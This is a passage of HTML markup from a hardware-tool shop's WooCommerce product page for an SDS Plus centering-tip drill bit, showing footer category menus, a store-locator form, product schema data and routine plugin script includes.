	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-22229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li id="menu-item-22232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block">Construction Field by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <div class="clearfix"></div>
        <footer class="site-footer no-remove" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits" selected="selected">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block"><a href="/privacy">.Privacy and Terms of Use</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Find Retailer</h4>
						                        </div>
				    <div class='modal-body'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="locatoraid-form-container"><div class="hc-mb3"><form class="hcj2-observe hc-mb2 hclc_search_form_class" id="hclc_search_form_436" action="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=5215&amp;hca=search%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000" data-radius-link="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=5215&amp;hca=search%2Fradius%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000%2Fradius%2F10_25_50_100_200_500" data-start="" data-locate="1" onsubmit="return false;" method="post" accept-charset="utf-8"><input type="hidden" name="hc_nonce" value="6b3a7d3094"/><div style="display:none"><input type="hidden" name="hc-hc_csrf_token" value="ca9ddc929820ea5c18b1e58ac00930d1"/></div><div><div class="hc-block"><div id="locatoraid-search-form-inputs-button"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="locatoraid-search-form-inputs"><div><div class="hc-block"><div id="locatoraid-search-form-search"><input type="text" name="hc-search" class="hc-field hc-xs-block hc-block" style="margin:0;" placeholder="Address or Zip Code"/></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate"><a href="#" class="hcj2-locate-me" id="locatoraid-search-form-locate-me">Locate Me</a></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate2"><div class="hcj2-my-location" id="locatoraid-search-form-my-location" style="display: none;">My Location</div></div></div></div><input type="hidden" name="hc-locatelat" id="locatoraid-search-form-lat"/><input type="hidden" name="hc-locatelng" id="locatoraid-search-form-lng"/></div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div><input type="submit" title="Search" value="Search" class="hc-block" id="locatoraid-search-form-button"/><input type="button" title="Reset" value="Reset" class="hc-block hcj2-reset-my-location" id="locatoraid-search-form-reset-location" style="display: none;"/></div></div></div></div></div><div class="hc-block hc-mt2"><a class="hcj2-more-results" id="locatoraid-search-more-results" style="display: none; cursor: pointer;">More Results</a></div></div></form></div></div><div id="locatoraid-map-list-container"><div id="hclc_grid"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="hclc_map_624" class="hclc_map_class hc-mb3-xs hc-border" style="height: 400px; width: 100%;"></div><div id="hclc_map_624_template" style="display: none;">&lt;div class=&quot;hc-black hc-bg-lightsilver hc-p2 hc-rounded lpr-location lpr-location-inmap&quot;&gt;&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}&lt;/div&gt;</div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div id="hclc_list_680" class="hclc_list_class hc-mb3-xs hc-relative" style="height: 400px; overflow-y: scroll; display: none;" data-group-jump="0" data-list-style="height: 400px; overflow-y: scroll;"></div><div id="hclc_list_680_template" style="display: none;">{{priority}}&lt;!-- highlight featured listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 hc-border-green lpr-location lpr-location-inlist lpr-location-featured&quot;&gt;{{:priority}}&lt;!-- regular listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 lpr-location lpr-location-inlist&quot;&gt;{{/priority}}&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}{{priority}}&lt;/div&gt;{{:priority}}&lt;/div&gt;{{/priority}}</div><div style="display: none;" id="hclc_list_680_template_no_results">&lt;div class=&quot;hc-p2 hc-border hc-rounded&quot;&gt;No Results&lt;/div&gt;</div></div></div></div></div><div style="margin: 1em auto; text-align: center; font-size: .7em; opacity: .5;"><a target="_blank" href="https://www.locatoraid.com/">Create store locator</a> by Locatoraid</div>
</div>
		</aside></div>                </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->

        </div><!-- #page -->
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-field\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>	
	var loading_img_path="https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif";
    jQuery('.wqoecf_enquiry_button').on('click', function () {
			jQuery('body').append('<div class="wqoecf_loading"><img src="'+loading_img_path+'" class="wqoecf_loader"></div>');
			var loading = jQuery('.wqoecf_loading');
			loading.show();
			var ajaxurl = "https://www.hometaitools.com/wp-admin/admin-ajax.php";
			var product_id=jQuery(this).attr('data-product-id');
			var form_id=jQuery(this).attr('data-enquiry-form');
			  jQuery.ajax({
					url: ajaxurl,
					data: {
						action: 'quote_enquiry_contact_form',
						product_id: product_id,
						form_id: form_id
					},
					type: 'POST',
					success: function(data){
						
						var loading = jQuery('.wqoecf_loading');
						loading.remove();
						var wqoecf_form_data = jQuery.parseJSON(data);
						jQuery('body').append(wqoecf_form_data.form);
						jQuery('div.wqoecf-pop-up-box .wpcf7').prepend('<p class="wqoecf_form_title">Product Enquiry</p>');
						jQuery('div.wqoecf-pop-up-box .wpcf7 span.product-name input').val(wqoecf_form_data.product_title);
						
						wpcf7.initForm(jQuery('.wpcf7 > form')); 
						var urL = jQuery('.wpcf7 > form').attr('action').split('#');
						jQuery('.wpcf7 > form').attr('action', "#" + urL[1]);
						document.addEventListener( 'wpcf7mailsent', function( event ) {	location.reload();}, false );	
						jQuery('.wqoecf-pop-up-box div.wpcf7>form input[name="product-name"]').attr('readonly', true);
						
					}
				
			});
			
	});

function wqoecf_hide(){
	
	jQuery('.wqoecf-pop-up-box').remove();

}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hometaitools.com\/product\/2x-sds-plus-centering-tips-8-x-3-8-inch\/#product","name":"2X SDS Plus Centering Tips 8 X 3\/8\u201c","url":"https:\/\/www.hometaitools.com\/product\/2x-sds-plus-centering-tips-8-x-3-8-inch\/","description":"Product Code: PB208038\r\nUltimate SDS Plus hammer drill bit for anchor drilling into reinforced concrete\r\n\r\n\r\n\r\n \tBase material: Reinforced concrete, Concrete, Brick, Masonry,Stone\r\n \tHead shape:\u00a0Multi Cutter","image":"https:\/\/www.hometaitools.com\/wp-content\/uploads\/2019\/05\/PB208038.png","sku":"PB208038","offers":[{"@type":"Offer","price":"3.94","priceValidUntil":"2027-12-31","priceSpecification":{"price":"3.94","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hometaitools.com\/product\/2x-sds-plus-centering-tips-8-x-3-8-inch\/","seller":{"@type":"Organization","name":"Hometai Tools","url":"https:\/\/www.hometaitools.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hc2-style-hc-css' href='https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hometaitools.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hometaitools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f593cf704d77b76e28ed95f4fd5ada","fragment_name":"wc_fragments_64f593cf704d77b76e28ed95f4fd5ada","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.min.js?ver=1760236659" id="slick-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/core/js/skip-link-focus-fix.js?ver=1760236659" id="construction-field-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/js/bootstrap.min.js?ver=1760236659" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659" id="wow-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1760236659" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="construction-field-custom-js-extra">
/* <![CDATA[ */
var construction_field_ajax = {"ajaxurl":"https:\/\/www.hometaitools.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/js/construction-field-custom.js?ver=1760236659" id="construction-field-custom-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659" id="home-scripts-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.69" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 